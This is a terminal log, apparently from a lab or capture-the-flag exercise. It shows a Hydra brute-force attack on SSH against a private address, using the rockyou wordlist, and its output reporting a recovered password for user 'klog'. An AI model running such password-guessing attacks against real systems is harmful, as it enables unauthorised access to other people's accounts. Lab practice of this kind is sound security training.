 niko@kali:~$ hydra -l klog -P Documents/htb/rockyou.txt -t 20 ssh://10.0.2.9
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-07 20:46:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ssh://10.0.2.9:22/
[22][ssh] host: 10.0.2.9   login: klog   password: 123456789
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-07 20:46:59